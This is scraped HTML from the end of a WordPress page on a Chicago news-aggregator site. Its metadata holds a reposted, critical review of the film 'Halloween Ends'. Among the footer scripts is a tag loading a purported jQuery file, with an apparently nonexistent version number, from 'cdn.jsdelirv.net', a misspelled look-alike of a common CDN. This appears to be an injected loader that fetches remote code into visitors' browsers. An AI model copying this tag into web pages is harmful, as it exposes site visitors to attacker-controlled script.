data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/10/What-Is-Loan-Stacking-Headway-Capital-Blog-120x86.png 120w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/What-Is-Loan-Stacking-Headway-Capital-Blog-350x250.png 350w" data-sizes="auto" data-expand="700" /></div></a></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/2170/what-is-loan-stacking-headway-capital-blog/">What Is Loan Stacking? &#8211; Headway Capital Blog</a></h3><div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/2170/what-is-loan-stacking-headway-capital-blog/" ><i class="fa fa-clock-o"></i> October 28, 2022</a></div></div></div></article></div><div class='module-overlay'><div class='preloader_type preloader_dot'><div class="module-preloader jeg_preloader dot"> <span></span><span></span><span></span></div><div class="module-preloader jeg_preloader circle"><div class="jnews_preloader_circle_outer"><div class="jnews_preloader_circle_inner"></div></div></div><div class="module-preloader jeg_preloader square"><div class="jeg_square"><div class="jeg_square_inner"></div></div></div></div></div></div><div class="jeg_block_navigation"><div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div></div> <script defer src="[data-uri]"></script> </div></div><div class="widget widget_categories" id="categories-4"><div class="jeg_block_heading jeg_block_heading_6 jnews_6974ea3044f7e"><h3 class="jeg_block_title"><span>Browse by Category</span></h3></div><ul><li class="cat-item cat-item-69"><a href="https://chicagodigitalpost.com/category/articles/">Articles</a></li><li class="cat-item cat-item-45"><a href="https://chicagodigitalpost.com/category/business/">Business</a></li><li class="cat-item cat-item-48"><a href="https://chicagodigitalpost.com/category/crypto/">Crypto</a></li><li class="cat-item cat-item-52"><a href="https://chicagodigitalpost.com/category/education/">Education</a></li><li class="cat-item cat-item-29"><a href="https://chicagodigitalpost.com/category/fitness/">Fitness</a></li><li class="cat-item cat-item-41"><a href="https://chicagodigitalpost.com/category/food/">Food</a></li><li class="cat-item cat-item-50"><a href="https://chicagodigitalpost.com/category/health/">Health</a></li><li class="cat-item cat-item-51"><a href="https://chicagodigitalpost.com/category/lifestyle/">Lifestyle</a></li><li class="cat-item cat-item-33"><a href="https://chicagodigitalpost.com/category/movies/">Movies</a></li><li class="cat-item cat-item-32"><a href="https://chicagodigitalpost.com/category/music/">Music</a></li><li class="cat-item cat-item-53"><a href="https://chicagodigitalpost.com/category/politics/">Politics</a></li><li class="cat-item cat-item-40"><a href="https://chicagodigitalpost.com/category/real-estate/">Real Estate</a></li><li class="cat-item cat-item-35"><a href="https://chicagodigitalpost.com/category/sports/">Sports</a></li><li class="cat-item cat-item-54"><a href="https://chicagodigitalpost.com/category/technology/">Technology</a></li><li class="cat-item cat-item-55"><a href="https://chicagodigitalpost.com/category/travel/">Travel</a></li><li class="cat-item cat-item-44"><a href="https://chicagodigitalpost.com/category/vehicles/">Vehicles</a></li></ul></div></div></div></div></div><div class="jeg_ad jeg_article jnews_article_bottom_ads"><div class='ads-wrapper  '></div></div></div></div></div></div><div id="post-body-class" class="wp-singular post-template-default single single-post postid-877 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive"></div></div><div class="post-ajax-overlay"><div class="preloader_type preloader_dot"><div class="newsfeed_preloader jeg_preloader dot"> <span></span><span></span><span></span></div><div class="newsfeed_preloader jeg_preloader circle"><div class="jnews_preloader_circle_outer"><div class="jnews_preloader_circle_inner"></div></div></div><div class="newsfeed_preloader jeg_preloader square"><div class="jeg_square"><div class="jeg_square_inner"></div></div></div></div></div></div><div class="footer-holder" id="footer" data-id="footer"><div class="jeg_footer jeg_footer_1 dark"><div class="jeg_footer_container jeg_container"><div class="jeg_footer_content"><div class="container"><div class="row"><div class="jeg_footer_primary clearfix"><div class="col-md-4 footer_column"><div class="footer_widget widget_jnews_about" id="jnews_about-2"><div class="jeg_about "> <a class="footer_logo" href="https://chicagodigitalpost.com/"> <img class='lazyload'
 src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png"  data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png 1x, https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png 2x" alt="Chicago Digital Post"  data-light-src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png"  data-light-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png 1x, https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png 2x"  data-dark-src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png"  data-dark-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png 1x, https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png 2x"                         data-pin-no-hover="true"> </a><p>Chicago Digital Post! is a Digital web magazine covering topics related to tech and the latest news about Chicago, Illinois, sports, movies, pop culture, fashion, beauty, fitness, and politics at your fingertips. <strong><a href="https://chicagodigitalpost.com/about/">Read More...</a></strong></p></div></div></div><div class="col-md-4 footer_column"><div class="footer_widget widget_categories" id="categories-5"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>CATEGORIES</span></h3></div><ul><li class="cat-item cat-item-69"><a href="https://chicagodigitalpost.com/category/articles/">Articles</a></li><li class="cat-item cat-item-45"><a href="https://chicagodigitalpost.com/category/business/">Business</a></li><li class="cat-item cat-item-48"><a href="https://chicagodigitalpost.com/category/crypto/">Crypto</a></li><li class="cat-item cat-item-52"><a href="https://chicagodigitalpost.com/category/education/">Education</a></li><li class="cat-item cat-item-29"><a href="https://chicagodigitalpost.com/category/fitness/">Fitness</a></li><li class="cat-item cat-item-41"><a href="https://chicagodigitalpost.com/category/food/">Food</a></li><li class="cat-item cat-item-50"><a href="https://chicagodigitalpost.com/category/health/">Health</a></li><li class="cat-item cat-item-51"><a href="https://chicagodigitalpost.com/category/lifestyle/">Lifestyle</a></li><li class="cat-item cat-item-33"><a href="https://chicagodigitalpost.com/category/movies/">Movies</a></li><li class="cat-item cat-item-32"><a href="https://chicagodigitalpost.com/category/music/">Music</a></li><li class="cat-item cat-item-53"><a href="https://chicagodigitalpost.com/category/politics/">Politics</a></li><li class="cat-item cat-item-40"><a href="https://chicagodigitalpost.com/category/real-estate/">Real Estate</a></li><li class="cat-item cat-item-35"><a href="https://chicagodigitalpost.com/category/sports/">Sports</a></li><li class="cat-item cat-item-54"><a href="https://chicagodigitalpost.com/category/technology/">Technology</a></li><li class="cat-item cat-item-55"><a href="https://chicagodigitalpost.com/category/travel/">Travel</a></li><li class="cat-item cat-item-44"><a href="https://chicagodigitalpost.com/category/vehicles/">Vehicles</a></li></ul></div></div><div class="col-md-4 footer_column"><div class="footer_widget widget_text" id="text-3"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Submit A News | Write For Us</span></h3></div><div class="textwidget"><p>Feel free to contact us for submission queries. via contact form or email us at: <strong><a href="/cdn-cgi/l/email-protection#791c1d100d160b391a11101a181e161d101e100d181509160a0d571a1614"><span class="__cf_email__" data-cfemail="6e0b0a071a011c2e0d06070d0f09010a0709071a0f021e011d1a400d0103">[email&#160;protected]</span></a></strong></p></div></div></div></div></div><div class="jeg_footer_secondary clearfix"><div class="footer_right"><p class="copyright"> © 2021 chicagodigitalpost.com</p></div><ul class="jeg_menu_footer"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-259"><a href="https://chicagodigitalpost.com/">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="https://chicagodigitalpost.com/about/">About</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://chicagodigitalpost.com/contact/">Contact</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-260"><a rel="privacy-policy" href="https://chicagodigitalpost.com/privacy-policy/">Privacy</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="https://chicagodigitalpost.com/dcma/">DCMA</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264"><a href="https://chicagodigitalpost.com/terms-and-conditions/">Terms</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-265"><a href="#">Sitemap</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-266"><a href="https://chicagodigitalpost.com/submit/">Submit</a></li></ul></div></div></div></div></div></div><div class="jscroll-to-top desktop"> <a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a></div></div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script defer src="[data-uri]"></script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews-child/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="selectShareContainer"><div class="selectShare-inner"><div class="select_share jeg_share_button"> <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fchicagodigitalpost.com%2F877%2Fhalloween-ends-movie-review-film-summary-2022%2F" data-image-url="" data-title="Halloween%20Ends%20movie%20review%20%26%20film%20summary%20%282022%29" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fchicagodigitalpost.com%2F877%2Fhalloween-ends-movie-review-film-summary-2022%2F" data-image-url="" data-title="Halloween%20Ends%20movie%20review%20%26%20film%20summary%20%282022%29" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a></div><div class="selectShare-arrowClip"><div class="selectShare-arrow"></div></div></div></div><div id="jeg_off_canvas" class="dark"> <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a><div class="jeg_bg_overlay"></div><div class="jeg_mobile_wrapper"><div class="nav_wrap"><div class="item_main"><div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round"> <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a><form action="https://chicagodigitalpost.com/" method="get" class="jeg_search_form" target="_top"> <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off"> <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button></form><div class="jeg_search_result jeg_search_hide with_result"><div class="search-result-wrapper"></div><div class="search-link search-noresult"> No Result</div><div class="search-link search-all-button"> <i class="fa fa-search"></i> View All Result</div></div></div><div class="jeg_aside_item"><ul class="jeg_mobile_menu sf-js-hover"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-307"><a href="https://chicagodigitalpost.com/category/news/">News</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-308"><a href="https://chicagodigitalpost.com/category/politics/">Politics</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-311"><a href="https://chicagodigitalpost.com/category/sports/">Sports</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-295"><a href="https://chicagodigitalpost.com/category/business/">Business</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-297"><a href="https://chicagodigitalpost.com/category/marketing/">Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-299"><a href="https://chicagodigitalpost.com/category/crypto/">Crypto</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-309"><a href="https://chicagodigitalpost.com/category/real-estate/">Real Estate</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-300"><a href="https://chicagodigitalpost.com/category/education/">Education</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-312"><a href="https://chicagodigitalpost.com/category/technology/">Technology</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-303"><a href="https://chicagodigitalpost.com/category/health/">Health</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301"><a href="https://chicagodigitalpost.com/category/fitness/">Fitness</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-302"><a href="https://chicagodigitalpost.com/category/food/">Food</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-313"><a href="https://chicagodigitalpost.com/category/travel/">Travel</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-304"><a href="https://chicagodigitalpost.com/category/lifestyle/">Lifestyle</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-310"><a href="https://chicagodigitalpost.com/category/relationship/">Relationship</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-305"><a href="https://chicagodigitalpost.com/category/movies/">Movies</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-306"><a href="https://chicagodigitalpost.com/category/music/">Music</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-317"><a href="https://chicagodigitalpost.com/category/vehicles/">Vehicles</a></li></ul></div></div><div class="item_bottom"><div class="jeg_aside_item socials_widget nobg"> <a href="https://www.facebook.com/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a></div></div></div></div></div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container top"><span class="progress-bar"></span></div></div><script type="text/javascript" src="https://chicagodigitalpost.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script type="text/javascript" src="https://chicagodigitalpost.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script defer id="wp-i18n-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_96e7dc3f0e8559e4a3f3ca40b17ab9c3.php?ver=6.1.4" id="swv-js"></script> <script defer id="contact-form-7-js-before" src="[data-uri]"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_2912c657d0592cc532dff73d0d2ce7bb.php?ver=6.1.4" id="contact-form-7-js"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_dbae094724c7dece9798f2f6d57d18fe.php" id="jnews-autoload-js"></script> <script defer id="ez-toc-scroll-scriptjs-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script> <script defer id="ez-toc-js-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767187257" id="ez-toc-js-js"></script> <script defer id="ez-toc-js-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" data-wp-strategy="async" fetchpriority="low"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script defer id="jnews-frontend-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=1.0.0" id="jnews-frontend-js"></script> <script defer id="jnews-select-share-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_234188e1a4e211797d745b84221b7df1.php" id="jnews-select-share-js"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://chicagodigitalpost.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://chicagodigitalpost.com/wp-includes/js/wp-emoji-loader.min.js</script> <script defer src="data:text/javascript;base64,"></script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/chicagodigitalpost.com\/877\/halloween-ends-movie-review-film-summary-2022\/"},"dateCreated":"2022-10-17 08:29:53+00:00","datePublished":"2022-10-17 08:29:53+00:00","dateModified":"2022-10-17 08:29:53+00:00","url":"https:\/\/chicagodigitalpost.com\/877\/halloween-ends-movie-review-film-summary-2022\/","headline":"Halloween Ends movie review &#038; film summary (2022)","name":"Halloween Ends movie review &#038; film summary (2022)","articleBody":"<br>\n <p>Rather than pick up after the chaos of the last film that left Judy Greer\u2019s Karen Nelson dead\u2014a stupid choice that still annoys me\u2014\u201cHalloween Ends\u201d opens in 2019 with a new character named Corey Cunningham (the downright bad Rohan Campbell, poorly directed to a dull performance). He\u2019s babysitting for a kid in Haddonfield who\u2019s a little scared by all the murder around town. When the kid decides to play a prank on Corey, it results in an accident that leaves the little scamp dead, turning Corey into a pariah. Three years later, Laurie is working on her memoir\u2014allowing for way too much voiceover about the nature of evil and all that\u2014and living with her granddaughter Allyson (Andi Matichak).   <\/p> <p>After being bullied by a series of marching band tough guys\u2014which might be a movie first\u2014Corey starts to crack, discovering Michael Myers in a sewer, where the two basically become BFFs, unleashing violence all over Haddonfield. The admittedly ambitious idea seems to be that evil is not just in notorious monsters like Michael Myers but could be unleashed in an average babysitter whose life is ruined by an accident. Corey ends up basically infected by the Myers\u2019 evil, but Allyson can\u2019t see his true depravity, falling more in love with the brooding maniac because, well, it\u2019s a movie. To say the love story between Corey and Allyson is underwritten and unbelievable would be an understatement. It\u2019s just poorly executed in every way.   <\/p> <p>A shocking amount of \u201cHalloween Ends\u201d is poorly executed with clunkier editing, framing, and writing than the other two films, as if the team were hired to make this one as a contractual requirement and were trying to get through it as quickly as possible. What\u2019s more likely true is that Green and his team had a truly ambitious film idea about the nature of evil and how violent loners can be created by fearful societies ... but they also had to make a \u201cHalloween\u201d movie. It\u2019s the two concepts pushing and pulling against each other that tear this movie apart. What starts promising gets dumb, and Green can\u2019t even manage the art of a quality kill, dispatching some victims here with remarkably forgettable monotony\u2014only a DJ gets a death worth remembering. And we know it's all leading to Laurie vs. Michael, something that had such promise in 2018 but doesn\u2019t have any power left.\u00a0<\/p> <p>If this is truly the end, it\u2019s a whimper, not a bang.   <\/p> <p>In theaters and on Peacock today. <\/p>\n\r\n<br>Source by <a href=\"https:\/\/www.rogerebert.com\/reviews\/halloween-ends-movie-review-2022\">www.rogerebert.com<\/a>","author":{"@type":"Person","name":"Staff Writer","url":"https:\/\/chicagodigitalpost.com\/author\/staff\/"},"articleSection":["Movies"],"image":{"@type":"ImageObject","url":"https:\/\/chicagodigitalpost.com\/wp-content\/uploads\/2022\/10\/Private-wireless-is-the-key-to-K-20-digital-transformation.jpg","width":750,"height":536},"publisher":{"@type":"Organization","name":"","url":"https:\/\/chicagodigitalpost.com","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/","https:\/\/twitter.com\/","https:\/\/www.instagram.com\/","https:\/\/www.youtube.com"]}}</script> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"Halloween Ends movie review &#038; film summary (2022)","published":"2022-10-17 08:29:53","updated":"2022-10-17 08:29:53"}</script> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/chicagodigitalpost.com"},{"@type":"ListItem","position":2,"name":"Movies","item":"https:\/\/chicagodigitalpost.com\/category\/movies\/"}]}</script> <script defer src="[data-uri]"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7477433a14e248b8a9bcfd6860402a79","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>